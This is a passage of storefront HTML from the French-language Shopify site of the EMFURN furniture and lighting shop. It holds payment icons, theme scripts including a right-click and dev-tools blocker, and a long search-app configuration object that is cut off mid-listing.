offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/fr" title="">EMFURN</a></small>
        
          <small class="copyright__content">Powered By Shopify</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://emfurn.com';
      window.routes = {
        cart_add_url: '/fr/cart/add',
        cart_change_url: '/fr/cart/change',
        cart_update_url: '/fr/cart/update',
        cart_clear_url: '/fr/cart/clear',
        cart_url: '/fr/cart',
        predictive_search_url: '/fr/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-09-12T12:24:40.510Z","expiration_date":null,"autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"new_badge":{"enabled":true,"threshold":30},"discount_badge":{"enabled":true},"results_page_discount_badge":{"enabled":true},"stock_status":"instock","results_page_new_badge":{"enabled":true,"threshold":30}},"currency_format":{"default":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e","USD":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"},"current_plan":"shopify_free_1","data_index":"es_sy4_free_9","default_currency":"USD","default_customer_group_id":0,"default_domain":"https:\/\/emfurn.com","default_language":"en","enabled":false,"enabled_languages":["en"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2024-08-01T15:10:57.665Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"basic","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Tag","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"enabled":true,"id":"Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Material","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Length","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Rivets","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Style","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Wire + Plug","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Leg Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Colors","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Size","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Size (Inch)","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"COLOR","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Specification","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Plug Type","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Emitting Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"PLUG TYPE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"POWER SOURCE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Number of Lights","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Color temperature","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Option","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Height","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Power supply","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Options","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Quantity","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Width","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Design","title":"","type":"attribute","appearance":"text"}],"resultpage_hide_parent_products":false,"resultpage_id":85789409365,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_selectors_metafield_id":34714813595945,"storefront_access_token":"dac3d2b1a034b089d8826386fa000892","theme_settings":{"156393668905":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-08-06T03:47:27.000Z","name":"Viola","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":156393668905,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:55.355Z"},"161324728617":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-10-07T20:31:07.000Z","name":"Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":161324728617,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:11.015Z"},"168694415657":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-06-24T04:10:24.000Z","name":"shrine-pro","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":168694415657,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:30.283Z"},"169016590633":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-07-05T04:31:54.000Z","name":"Updated copy of Updated copy of Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":169016590633,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:46.739Z"},"174333755689":{"collection_liquid_file":"sections\/collection-template.liquid","collection_page_enabled":false,"created_at":"2025-01-15T13:20:25.000Z","name":"UPDATED RETINA","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174333755689,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:57.077Z"},"174899527977":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-02-10T23:22:00.000Z","name":"Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174899527977,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:28:13.377Z","role":"unpublished"},"177591091497":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-10T14:51:18.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177591091497,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-10T14:52:17.999Z"},"177879875881":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-26T01:00:54.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177879875881,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-26T01:02:16.145Z"},"179304431913":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-05T17:40:40.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179304431913,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-10-05T17:43:15.172Z","role":"unpublished"},"179599966505":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-27T09:39:50.000Z","name":"Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"main","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179599966505,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-27T09:41:15.143Z"},"180767883561":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2026-01-23T08:56:51.000Z","name":"Copy of Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"unpublished","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":180767883561,"theme_store_id":null,"assets_updated":"2026-01-23T08:57:27.215Z","theme_version":1}}},"shoprenter_storefront_settings":{"resultpage_quantity_selector":false},"shop_owner":"Danny Sattar","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":false},"sorting_function":"","texts":{},"theme":{"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"description":1,"manufacturer":1,"model":5,"parameters":1,"product_name":5,"short_description":1,"sku":5,"tags":5,"attributes":1,"product_type":5,"metafields":0},"whitelabel":false,"color_family":{"Beige":{"familyName":"Beige","familyColor":"#F5F5DC","colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"]},"Black":{"familyName":"Black","familyColor":"#000000","colors":["black"]},"Blue":{"familyName":"Blue","familyColor":"#0000FF","colors":["blue","light blue","medium blue","dark blue","midnight blue","steel blue","light steel blue","sky blue","light sky blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"]},"Brown":{"familyName":"Brown","familyColor":"#A52A2A","colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"]},"Cyan":{"familyName":"Cyan","familyColor":"#00FFFF","colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"]},"Gold":{"familyName":"Gold","familyColor":"#FFD700","colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"]},"Gray":{"familyName":"Gray","familyColor":"#808080","colors":["gray","grey","light gray","dim gray","dark gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"]},"Green":{"familyName":"Green","familyColor":"#008000","colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale 